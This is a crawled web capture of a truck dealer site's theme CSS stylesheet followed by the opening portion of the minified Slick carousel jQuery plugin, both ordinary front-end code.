    text-transform: none !important;
}
.editorial-content .managers picture {
    margin-bottom: 5px;
}
.post-template-default .su-expand-link{
    margin-top: 1em;
}
.hidden-on-pages{
    display: none;
}
.accordion tr.hidden-on-pages{
    display: table-row;
}
ul.two-column{
    column-count: 2;
}
ul.three-column{
    column-count: 3;
}
ul.four-column{
    column-count: 4;
}
#main-navigation .nav-container {
    overflow: visible;
}
#main-navigation .new-menu #menu-menu{
    padding: 0;
    list-style: none;
    margin: 0;
    font-size: 0;
}
#main-navigation .new-menu #menu-menu #menu-item-5128 {
	min-width:91px;
}

/*#main-navigation .new-menu #menu-menu .sub-menu{
    display: none;
}*/
#main-navigation .new-menu #menu-menu li .sub-menu-container{
    display: none;
    transition: height 500ms ease;
}
#main-navigation .new-menu .menu-item-has-children > a:after, 
#main-navigation .new-menu .menu-item-has-children > span:after, 
.sidebar-menu .menu-item-has-children > a:after,
.arrow-right:after{
    content: "\e60f";
    position: absolute;
    right: 0 !important;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    margin-right: 0;
}
.arrow-right:after{
    right: 20px !important;
}
.arrow-right.active:after {
    content: "\e60c";
}
.mytoggle2{
    position: relative;
}
.header-phone span{
    color: #acb1b6;
    font-size: 13px;
    font-family: MAN-light,Arial,sans-serif;
    margin-bottom: 5px;
    display: inline-block;
}
.sidemenu-wrapper{
    padding-right: 30px;
}
.withsidebar{
    /*padding-top: 20px;*/
    position: relative;
}
.sidebar-menu, .sidebar-menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.sidemenu-wrapper .toggle-box {
    max-height: none;
}
.sidebar-menu li a{
    padding: 5px;
    display: block;
    position: relative;
    padding-right: 20px;
    display: inline-block;
    width: 100%;
}
.sidebar-menu li a:hover{
    background: #F8F8F8;
}
.sidebar-menu>li{
    padding-bottom: 6px;
    margin-bottom: 6px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1.3;
    font-weight: 400;
    padding-left: 15px;
    /*text-transform: uppercase;*/
    /*margin-bottom: 20px;*/
}
.sidebar-menu>li>a{
    border-bottom: 1px solid #ddd;
}
.sidebar-menu>li.current_page_item>a{
    color: #e40045;
}
.sidebar-menu>li:before {
    content: '';
    height: 3px;
    width: 3px;
    background: #303c49;
    position: relative;
    left: -12px;
    top: -3px;
    margin-right: -6px;
    display: inline-block;
}
.is-affixed .inner-wrapper-sticky, .is-affixed .sidemenu-wrapper{
    background: white;
    z-index: 10;
}
.is-affixed .sidemenu-wrapper{
    z-index: 9;
    /*padding: 0 10px;
    margin-left: 10px;*/
}
.sidebar-menu>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 700;
    text-transform: none;
    font-family: Arial,sans-serif;
}
.sidebar-menu>li>ul>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 500;
}
.sidebar-menu>li>ul>li>ul>li a{
    padding: 4px 5px 4px 15px;
}
.sidebar-menu .menu-item-has-children > ul{
    display: none;
}
.sidebar-menu .menu-item-has-children.active > ul{
    display: block;
}
.subcats.service-menu ul{
    display: none;
}
.fixed-top{
    background: white;
}
.service-menu + .content-navigation{
    border-top: 3px solid #303c49;
    border-bottom: none;
    height: 20px;
    margin: 0;
}
.fixed-top #page-breadcrumb{
    margin-top: 0;
    padding-top: 10px;
}
.fixed-side{
	will-change: min-height;
    padding: 0;
}
.nav-tabs>li.current-menu-item>a, .nav-tabs>li.current-menu-parent>a, .nav-tabs>li.current-page-ancestor>a{
    color: #e40045;
}
.nav-tabs>li.current-menu-item>a:after, .nav-tabs>li.current-menu-parent>a:after, .nav-tabs>li.current-page-ancestor>a:after {
    opacity: 1;
    left: 0;
    right: 0;
}
.service-menu.nav.subcats > li > a{
    padding: 4px 0;
}
.service-menu.nav.subcats > li{
    /*border-right: 1px solid #ccc;*/
    margin: 2px 0;
}
.service-menu.nav.subcats > li:last-child{
    border-right: none;
}
.fixed-side .sidemenu-wrapper{
    padding: 0 30px 0 10px;
    margin-bottom: 20px;
	position: relative;
	transform: translate(0, 0);
	transform: translate3d(0, 0, 0);
	will-change: position, transform;
}
.forfixed{
    padding-bottom: 30px;
}
.side-button-wrap{
    padding-top:  30px;
}
.contacts-block h3, .contacts-block .h3{
    text-transform: uppercase;
}
.header-phone .mobile{
        display: none;
}
.qr-block{
    display: inline-block;
    margin-left: 15px;
    max-width: calc(50% - 20px);
}
.qr-block img{
    margin-top: 7px;
    max-width: 120px;
}
header .hidden-menu{
    display: none !important;
}
.alert {
    color: #e40045;
    font-size: 14px;
    border: 1px solid #bfbfbf;
    padding: 10px;
}
.alert .alert-icon{
    height: 40px;
    float: left;
    margin-right: 10px;
}
.newslist hr{
    margin-top: 10px;
    margin-bottom: 10px;
}
.news .more{
    text-decoration: underline;
    margin-bottom: 15px;
}
.map iframe{
    min-height: 400px;
}
.service-icons {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 15px;
  align-content: space-between;
  justify-content: center;
}
.service-icons img{
  flex: 1 0 0;
  margin: 0;
  max-width: 120px;
  min-width: 14%;
}
.link2messanger img{
    max-width: 50px;
    margin-right: 15px;
}
.link2messanger {
    font-size: 20px;
    text-decoration: none;
    color: #555555;
    margin-bottom: 15px;
}
.one-row-form .wpcf7-form {
    background: none;
    padding: 0;
}
.one-row-form .form-group{
    padding-top: 0;
    border: 0;
    margin: 0;
}
.evak-img-form{
    margin-bottom: 20px;
}
.evak-img-form .img-contain{
    padding-left: 0;
}
.evak-title{
    color: #fff;
    font-weight: bold;
    margin:0 0 10px;
    font-size: 25px;
    line-height: 30px;
}
.evak-img-form .img-contain img{
    display: block;
    object-fit: cover;
    height: 100%;
}
.evak-form{
    background: #303c49;
    padding-top: 15px;
    padding-top: 15px;
}
.evak-form .wpcf7-form {
    background: none;
    padding: 0;
}
.evak-form .form-group {
    margin: 0 0 5px;
    border: none;
    padding: 0;
}
.evak-form{
    color: #fff;
}
.evak-form .wpcf7-response-output{
    color: #fff!important;
}
.evak-form .wpcf7-spinner{
    display: none;
}
.row.sameheight {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  flex-wrap: wrap;
}
.row.sameheight > [class*='col-'] {
  display: flex;
  flex-direction: column;
}
.evak-icons{
    font-weight: bold;
    margin-bottom: 20px;
}
.evak-icons > div{
    margin-bottom: 15px;
}
.evak-icons img{
    max-height: 60px;
    margin-top: 10px;
}
.page-template-page-fullwidth .intro{
    margin: 0;
}
@media print {
    .qr-block img{
        max-width: 90px !important;
    }
    .intro {
        margin: 0 0 15px;
    }
}
@media screen and (min-width:1012px) {
    #main-navigation .new-menu > ul > .menu-item-has-children > a:after, #main-navigation .new-menu > ul > .menu-item-has-children > span:after {
        display: none;
    }
	/*
    .header-phone span{
        display: none;
    }*/
    #main-navigation .new-menu #menu-menu > li:hover > .sub-menu-container {
        box-shadow: 0 6px 8px 0 rgba(0,0,0,.2);
    }
    #main-navigation .sub-menu-container {
        position: absolute;
        top: 100%;
        left: -10px;
        right: -55px;
        z-index: 1000;
        background: #fff;
        overflow: hidden;
    }
    #main-navigation .new-menu a:not(.sub-menu *) li{
        display: inline-block;
    }
    #main-navigation .new-menu a:not(.sub-menu *), #main-navigation .new-menu  span:not(.sub-menu *) {
        -webkit-hyphens: manual;
        -ms-hyphens: manual;
        hyphens: manual;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        text-transform: uppercase;
        display: inline;
        margin-right: 20px;
        padding-bottom: 6px;
        line-height: 1.1em;
        font-family: MAN-bold,Arial,sans-serif;
        font-size: 13px;
    }
    #main-navigation .sub-menu-container .sub-menu-container{
        top: 0;
        right: 0;
        left: 100%;
        right: auto;
        width: 100%;
        overflow: visible;
    }
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 30px 0 30px;
        max-width: 212px;
        position: relative;
    }
    #menu-menu > li > .sub-menu-container{
        padding: 10px;
    }
    .new-menu .sub-menu li{
        padding: 0 10px;
    }
    #main-navigation #menu-menu >  li.menu-item-has-children > a:after{
        display: none;
    }
    #main-navigation .new-menu #menu-menu li:hover > .sub-menu-container{
        display: block;
    }
    #main-navigation .sub-menu-container a:last-child {
        border-bottom: none;
    }
    .current-menu-item > span{
        color: #e40045;
    }
}
@media screen and (max-width:1011px) {
    
    #page-head > .container {
        height: 78px;
    }
    #page-head > .container .header-nav-wrapper {
        width: 70%;
    }
    #main-navigation{
        position: absolute;
        top: 0;
        width: 70px;
    }
    .header-phone {
        /*width: 100%;*/
        position: absolute;
        width: 75%;
        left: 25%;
        top: 0;
        text-align: right;
        padding: 5px 136px 0 0;
		display: flex;
		flex-direction: column;

    }
    .header-phone span{
        display: block;
    }
	/*
    .header-phone .desk{
        display: none;
    }*/
    .header-phone .mobile{
        display: block;
    }
	.header-phone a {
		display:block;
	}
	#page-head #logo {
   
		width: 128px;
    
	}
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 0;
    }
    #main-navigation .sub-menu-container {
        position: relative;
        height: auto;
        padding: 0;
        background: none;
        right: auto;
        left: auto;
        padding-left: 15px;
    }
    #main-navigation .sub-menu-container li:first-child a{
        border-top: none;
    }
    #main-navigation .nav-first-level > ul li{
        margin-right: 0;
    }
    #main-navigation .nav-container.new-menu{
        overflow-x: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        max-height: calc(100vh - 120px);
        -ms-touch-action: pan-y;
        touch-action: pan-y;
    }
    #main-navigation .new-menu #menu-menu li.active > .sub-menu-container{
        display: block;
    }
    #main-navigation .toggle-nav.active:before, #main-navigation .toggle-nav.active:after {
        background: #fff;
    }
    #main-navigation .active > a, #main-navigation .active > span{
        color: #ffffff;
        background: #59636d;
    }
    #main-navigation .active .active > a, #main-navigation .active .active > span, #main-navigation .active .active > a:hover{
        color: #ffffff;
        background: #838a92;
    }
    #main-navigation .active .active .active > a, #main-navigation .active .active .active > span{
        color: #ffffff;
        background: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children > a:after, #main-navigation .new-menu .menu-item-has-children > span:after {
        margin-right: 15px;
    }
    #main-navigation .new-menu a, #main-navigation .new-menu span {
        padding: 15px 40px 15px 15px;
        border-color: #586f87;
        position: relative;
        border-bottom: 1px solid #586f87;
        border-top: none;
        height: auto;
        line-height: 1.2;
        display: block;
        font-size: 14px;
        font-family: MAN-reg,Arial,sans-serif;
    }
    #main-navigation .sub-menu-container a:hover{
        color: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children.active > a:after, #main-navigation .new-menu .menu-item-has-children.active > span:after {
        content: "\e60c";
    }
    #main-navigation #js_fixed-nav{
        background: #303c49;
        padding-right: 20px;
        margin-right: 20px;
        margin-top: 5px;
        width: 70px;
        margin-left: 0;
    }
    #main-navigation #js_fixed-nav button{
        border-color: #fff;
    }
    #main-navigation .toggle-nav {
        margin: 15px 0;
    }
    #main-navigation .toggle-nav:after{
        background-color: #fff;
    }
    #main-navigation .sub-menu-container span{
        border-color: #586f87;
    }
    .selected-child li{
        background-color: #181e24;
        color: #56585b;
    }
    #main-navigation li.active, #main-navigation li.active li{
        background: #303c49;
        color:#acb1b6;
    }
    #main-navigation li.active li.active li{
        background: #435364;
    }
    #main-navigation .current-menu-item>a {
        color: #e40045;
    }
    #main-navigation li li li{
        position: relative;
    }
    #main-navigation li li li:before {
        content: '';
        height: 3px;
        width: 3px;
        background: #acb1b6;
        position: absolute;
        left: 2px;
        top: 22px;
        display: inline-block;
    }
    .fixed-side .sidemenu-wrapper{
        padding-right: 10px;
    }
    .side-button-wrap{
        padding-top:  10px;
    }
    .header-nav-section-wrapper .h4{
        display: none!important;
    }
}
#main-navigation .sub-menu-container span {
    display: block;
    padding: 10px 15px 10px 0;
    border-top: 1px solid;
    border-top-color: currentcolor;
    border-color: #d6d8db;
    border-bottom-color: rgb(214, 216, 219);
    font-family: MAN-reg,Arial,sans-serif;
    font-size: 14px;
    position: relative;
}

#main-navigation .new-menu .sub-menu-container ul{
    transition: height 500ms ease;
}





#main-navigation .new-menu .sub-menu-container a{
    position: relative;
}

#main-navigation .new-menu .sub-menu-container li:last-child a {
    border-bottom: none;
}


@media (min-width: 940px) {
    .vertical-align {
        display: flex;
        align-items: center;
    }
}
@media screen and (max-width:1199px) {
	.header-phone .desk{
        display: none!important;
    }
    .spacer-md {
		margin-top: 2px;
	}
}

#page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
.menu-space{
        padding-top: 75px !important;
    }
@media screen and (min-width:1012px) {
    #main-navigation .tpl_nav-item{
        padding-top: 30px;
    }
    .menu-space{
        padding-top: 75px !important;
    }
    #main-navigation .affix {
        display: none;
    }
    #page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
    .fancybox-arrow--left {
    left: 35px;
    }
    .fancybox-arrow--right {
        right: 35px;
    }
    .fancybox-button--close::after, .fancybox-button--close::before {
        width: 44px;
        top: calc(50% - 1px);
        left: calc(50% - 20px);
    }
    .fancybox-button {
        width: 80px;
        height: 80px;
        line-height: 80px;
    }
    .fancybox-arrow::after {
        width: 60px;
        height: 60px;
        background-size: 40px 40px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.next {
        right: -60px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.previous {
        left: -60px;
    }
}
@media (max-width:768px) {
    
     #page-head {
            height: 75px;
     }
     .sidebar-menu>li{
        color: #ffffff;
        background: #59636d;
        margin-bottom: 0;
        padding-left: 25px;
        border-bottom: 1px solid #586f87;
        padding-top: 6px;
     }
     .sidebar-menu>li:before {
        background-color: #fff;
     }
     .sidebar-menu>li>a{
        border-bottom: none;
     }
     .sidebar-menu li a:hover {
        background: none;
     }
     .sliding-features .item .content-wrapper {
      background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
      background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important
     }
     .sliding-features .item .content-wrapper .content {
      width:80%;
      left:10%
     }
     .slick-dots li button, .slick-dots li {
        width: 10px;
        height: 10px;
     }
     .slick-dots li button::before {
        width: 6px;
        height: 6px;
     }
     .sliding-features .item {
      display:none
     }
     ul.four-column li {
        width: 50%;
    }
    .sf-field-post-meta-tech_spec_model ul, .sf-field-post-meta-tech_spec_power ul, .sf-field-post-meta-tech_spec_wheel_formula ul, .sf-field-post-meta-tech_spec_cabine ul {
        columns: 3;
    }
    .searchandfilter ul li li {
        padding: 2px 0;
    }
    .searchandfilter h4 {
        padding-bottom: 3px;
    }
    .nav.stringlist > li > a{
        margin: 0 5px;
        white-space: nowrap;
    }
    .newslist .nav-tabs.stringlist {
        font-size: 14px;
    }
    .nav-tabs.stringlist > li {
        float:  none;
        display: inline-block;
    }
    ul.two-column, ul.three-column, ul.four-column {
        column-count: 1;
    }
    .fullwidth-catalog .product_item {
        width: 48%;
    }
    .fullwidth-catalog .product_item:nth-child(2n+2) {
    	margin-right: 0px;
    }
    .truck-block{
        display: flex;
        flex-direction: column;
    }
    .truck-block .truck-text{
        order: 2;
    }
    .truck-block .truck-photo{
        order: 1;
    }
    .truck-block .truck-form, .back-to-catalog{
        display: none;
    }
    .service-icons img{
      min-width: 20%;
      max-width: 20%;
    }
        
}
@media (min-width:1011px) {
 .sliding-features .items-mobile {
  display:none
 }
}
@media (min-width:1200px){
	.header-phone {
		transform:translateY(-24px);
	}
	#page-head>.container .header-nav-wrapper {
		max-height: 50px;
	}
	#page-head #logo img {
        max-width: 151px;
    }
	#page-head #logo{
		width:151px;
	}
	#main-navigation, #page-head .header-link-wrapper
	{
		padding-top:10px;
	}
}
@media (min-width:1012px) and (max-width:1199px){
	.header-phone {display:none}
	#page-head #logo {
		width: 115px;
	}
}
@media (min-width:480px) and (max-width:1011px) {
 .sliding-features .items-mobile {
  background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
  background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important;
  padding-bottom:40px
 }
 .sliding-features .items-mobile .content {
  width:80%;
  left:10%;
  position:relative;
  background:#fff
 }
 
}
.fb_images_item {
    display: inline-block;
    height: 150px;
    overflow: hidden;
    vertical-align: top;
    width: 200px;
    max-width: 100%
}
.fb_images
    {
        text-align: center;

    }
@media (max-width:480px) {
    .fb_images
    {
        text-align: center;
    }
    .newslist .teaser-2-cols{
        display: block;
    }
    .sf-field-category{
        display: block !important;
    }
    .subcats{
        display: none;
    }
}
.no_fb_img
{
	text-align: center;
}
.no_fb_img_item {
    display: inline-block;
    width: 40%;
    vertical-align: top;
}
table.border_tbl {
    width: 99%;
    margin-bottom: 20px;
}

table.border_tbl td {
    border-collapse: collapse;
    border: 1px solid #aaa;
    padding: 2px 5px;
}
table.narrow td{
    padding: 3px 8px !important;
}
.tbl_div {
    overflow-x: auto;
}
.gal_item br {
    display: none;
}
.mainpage-slider .slick-dots {
    padding: 0 0 0;
    background-color: #303c49;
    position: absolute;
    bottom: -25px;
    z-index: 9;
}
.stage-content-carousel-wrapper{
    padding-top: 20px;
    min-height: 189px;
}
.stage-visual-container.mainpage-slider .stage-content-carousel {
    padding-top: 5px;
}

.mainpage-slider.stage-visual-container .stage-image-carousel{
    aspect-ratio: 600 / 217;
    overflow: visible;
}
.mainpage-slider.stage-visual-container .stage-image-carousel.slick-initialized{
    aspect-ratio: unset;
}
.stage-image-carousel a img{
    display: none;
}

.stage-image-carousel a:first-child img, .stage-image-carousel.slick-initialized a img{
    display: inline;
}
.stage-content-carousel .stage-content{
    display: none;
}
.stage-content-carousel .stage-content:first-child,.stage-content-carousel.slick-initialized .stage-content{
    display: block;
}
.header-nav-section-wrapper .h4 span{
    float: right;
}

.su-image-carousel.twoimages .su-image-carousel-item-content img{
    max-width: 600px;
    border: none;
    box-shadow: none;
}
.su-image-carousel.twoimages .su-image-carousel-item-content{
    padding: 0;
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:after {
    color: #fff;
    content: "\e935";
    font-size: 28px;
    position: absolute;
    bottom: 4px;
    right: 8px;
    display: block;
    font-family: icon;
    text-shadow: 1px 1px 2px rgba(0,0,0,.9);
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:focus img{
    outline-color: #303c49;
    outline: none;
}
.su-image-carousel-slides-style-photo.su-image-carousel-crop.twoimages .su-image-carousel-item-content img {
    top: 0;
    right: 0; 
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.su-image-carousel-slides-style-photo.twoimages .su-image-carousel-item-content span {
    text-shadow: 2px 2px 2px rgb(0 0 0 / 50%);
    color: #fff;
    background: none;
    font-size: 15px;
}
.service-menu{
    box-shadow: 0 5px 18px rgb(0 0 0 / 18%);
}
.callbackkiller.cbk-window *, .callbackkiller.cbk-window a:hover {
    color: rgba(255,255,255,1)!important;
}
.searchandfilter>ul>li[data-sf-combobox="1"] label {
    display: inline-block;
}
.searchandfilter li[data-sf-field-input-type=checkbox] label, .searchandfilter li[data-sf-field-input-type=radio] label, .searchandfilter li[data-sf-field-input-type=range-radio] label, .searchandfilter li[data-sf-field-input-type=range-checkbox] label {
    padding-left: 5px;
}
.disclaimer{
    color: #ccc;
    line-height: 14px;
    font-size: 12px;
}

@media (min-width:1012px) {
    .onefifth{
        width:20%
    }
}
@media screen and (min-width:1199px) {
    .header-nav-section-wrapper .h4{
        max-width: 60%;
    }
}
@media screen and (min-width:1400px) {
    .fancybox-arrow--left {
    left: calc(50% - 650px) !important;
    }
    .fancybox-arrow--right {
        right: calc(50% - 650px) !important;
    }
    .mfp-arrow-left {
    left: calc(50% - 680px) !important;
    }
    .mfp-arrow-right {
        right: calc(50% - 680px) !important;
    }
    img.mfp-img{
        max-width: 1200px !important;
    }
}
.mobile-travel-track {display: none;}
.tarcks {display: flex; justify-content: center;}
.tarcks > * {width: 33.33%; text-align: center;}
.tarcks img {max-width: 50px; display: block; margin: 0 auto;}
body.ios .chrome-link {display: none;}

@media screen and (max-device-width: 768px) { 
.mobile-travel-track {display: block};
}
.su-youtube{
    z-index: 1;
}
@media print {
    .ws-chat, .callbackkiller{
        display: none!important;
    }
}
.mb-5 {margin-bottom:5px}

/* Ссылка на архив акций */

.arhiv-akczij__link {
	font-weight: bold;
	text-decoration: underline;
	font-size: 16px;
}

/* Информационная плашка наверху сайта */

/* @media screen and (max-device-width: 769px){
    .top-header-text {
        font-size: 13px;
    }
    .menu-space {
        padding-top: 110px !important;
    }
} */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js
body_size: 10864
content:
!function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(c) {
	"use strict";
	var o, r = window.Slick || {};
	o = 0, (r = function(t, e) {
		var i, n = this;
		n.defaults = {
			accessibility: !0,
			adaptiveHeight: !1,
			appendArrows: c(t),
			appendDots: c(t),
			arrows: !0,
			asNavFor: null,
			prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
			nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
			autoplay: !1,
			autoplaySpeed: 3e3,
			centerMode: !1,
			centerPadding: "50px",
			cssEase: "ease",
			customPaging: function(t, e) {
				return c('<button type="button" data-role="none" role="button" tabindex="0" />').text(e + 1)
			},
			dots: !1,
			dotsClass: "slick-dots",
			draggable: !0,
			easing: "linear",
			edgeFriction: .35,
			fade: !1,
			focusOnSelect: !1,
			infinite: !0,
			initialSlide: 0,
			lazyLoad: "ondemand",
			mobileFirst: !1,
			pauseOnHover: !0,
			pauseOnFocus: !0,
			pauseOnDotsHover: !1,
			respondTo: "window",
			responsive: null,
			rows: 1,
			rtl: !1,
			slide: "",
			slidesPerRow: 1,
			slidesToShow: 1,
			slidesToScroll: 1,
			speed: 500,
			swipe: !0,
			swipeToSlide: !1,
			touchMove: !0,
			touchThreshold: 5,
			useCSS: !0,
			useTransform: !0,
			variableWidth: !1,
			vertical: !1,
			verticalSwiping: !1,
			waitForAnimate: !0,
			zIndex: 1e3
		}, n.initials = {
			animating: !1,
			dragging: !1,
			autoPlayTimer: null,
			currentDirection: 0,
			currentLeft: null,
			currentSlide: 0,
			direction: 1,
			$dots: null,
			listWidth: null,
			listHeight: null,
			loadIndex: 0,
			$nextArrow: null,
			$prevArrow: null,
			slideCount: null,
			slideWidth: null,
			$slideTrack: null,
			$slides: null,
			sliding: !1,
			slideOffset: 0,
			swipeLeft: null,
			$list: null,
			touchObject: {},
			transformsEnabled: !1,
			unslicked: !1
		}, c.extend(n, n.initials), n.activeBreakpoint = null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = c(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, i = c(t).data("slick") || {}, n.options = c.extend({}, n.defaults, e, i), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = c.proxy(n.autoPlay, n), n.autoPlayClear = c.proxy(n.autoPlayClear, n), n.autoPlayIterator = c.proxy(n.autoPlayIterator, n), n.changeSlide = c.proxy(n.changeSlide, n), n.clickHandler = c.proxy(n.clickHandler, n), n.selectHandler = c.proxy(n.selectHandler, n), n.setPosition = c.proxy(n.setPosition, n), n.swipeHandler = c.proxy(n.swipeHandler, n), n.dragHandler = c.proxy(n.dragHandler, n), n.keyHandler = c.proxy(n.keyHandler, n), n.instanceUid = o++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0)
	}).prototype.activateADA = function() {
		this.$slideTrack.find(".slick-active").attr({
			"aria-hidden": "false"
		}).find("a, input, button, select").attr({
			tabindex: "0"
		})
	}, r.prototype.addSlide = r.prototype.slickAdd = function(t, e, i) {
		var n = this;
		if ("boolean" == typeof e) i = e, e = null;
		else if (e < 0 || e >= n.slideCount) return !1;
		n.unload(), "number" == typeof e ? 0 === e && 0 === n.$slides.length ? c(t).appendTo(n.$slideTrack) : i ? c(t).insertBefore(n.$slides.eq(e)) : c(t).insertAfter(n.$slides.eq(e)) : !0 === i ? c(t).prependTo(n.$slideTrack) : c(t).appendTo(n.$slideTrack), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t)
		}), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.animateHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.animate({
				height: e
			}, t.options.speed)
		}
	}, r.prototype.animateSlide = function(t, e) {
		var i = {},
			n = this;
		n.animateHeight(), !0 === n.options.rtl && !1 === n.options.vertical && (t = -t), !1 === n.transformsEnabled ? !1 === n.options.vertical ? n.$slideTrack.animate({
			left: t
		}, n.options.speed, n.options.easing, e) : n.$slideTrack.animate({
			top: t
		}, n.options.speed, n.options.easing, e) : !1 === n.cssTransitions ? (!0 === n.options.rtl && (n.currentLeft = -n.currentLeft), c({
			animStart: n.currentLeft
		}).animate({
			animStart: t
		}, {
			duration: n.options.speed,
			easing: n.options.easing,
			step: function(t) {
				t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate(" + t + "px, 0px)" : i[n.animType] = "translate(0px," + t + "px)", n.$slideTrack.css(i)
			},
			complete: function() {
				e && e.call()
			}
		})) : (n.applyTransition(), t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate3d(" + t + "px, 0px, 0px)" : i[n.animType] = "translate3d(0px," + t + "px, 0px)", n.$slideTrack.css(i), e && setTimeout(function() {
			n.disableTransition(), e.call()
		}, n.options.speed))
	}, r.prototype.getNavTarget = function() {
		var t = this.options.asNavFor;
		return t && null !== t && (t = c(t).not(this.$slider)), t
	}, r.prototype.asNavFor = function(e) {
		var t = this.getNavTarget();
		null !== t && "object" == typeof t && t.each(function() {
			var t = c(this).slick("getSlick");
			t.unslicked || t.slideHandler(e, !0)
		})
	}, r.prototype.applyTransition = function(t) {
		var e = this,
			i = {};
		!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
	}, r.prototype.autoPlay = function() {
		var t = this;
		t.autoPlayClear(), t.slideCount > t.options.slidesToShow && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
	}, r.prototype.autoPlayClear = function() {
		this.autoPlayTimer && clearInterval(this.autoPlayTimer)
	}, r.prototype.autoPlayIterator = function() {
		var t = this,
			e = t.currentSlide + t.options.slidesToScroll;
		t.paused || t.interrupted || t.focussed || (!1 === t.options.infinite && (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1 ? t.direction = 0 : 0 === t.direction && (e = t.currentSlide - t.options.slidesToScroll, t.currentSlide - 1 == 0 && (t.direction = 1))), t.slideHandler(e))
	}, r.prototype.buildArrows = function() {
		var t = this;
		!0 === t.options.arrows && (t.$prevArrow = c(t.options.prevArrow).addClass("slick-arrow"), t.$nextArrow = c(t.options.nextArrow).addClass("slick-arrow"), t.slideCount > t.options.slidesToShow ? (t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.prependTo(t.options.appendArrows), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.appendTo(t.options.appendArrows), !0 !== t.options.infinite && t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({
			"aria-disabled": "true",
			tabindex: "-1"
		}))
	}, r.prototype.buildDots = function() {
		var t, e, i = this;
		if (!0 === i.options.dots && i.slideCount > i.options.slidesToShow) {
			for (i.$slider.addClass("slick-dotted"), e = c("<ul />").addClass(i.options.dotsClass), t = 0; t <= i.getDotCount(); t += 1) e.append(c("<li />").append(i.options.customPaging.call(this, i, t)));
			i.$dots = e.appendTo(i.options.appendDots), i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
		}
	}, r.prototype.buildOut = function() {
		var t = this;
		t.$slides = t.$slider.children(t.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), t.slideCount = t.$slides.length, t.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t).data("originalStyling", c(e).attr("style") || "")
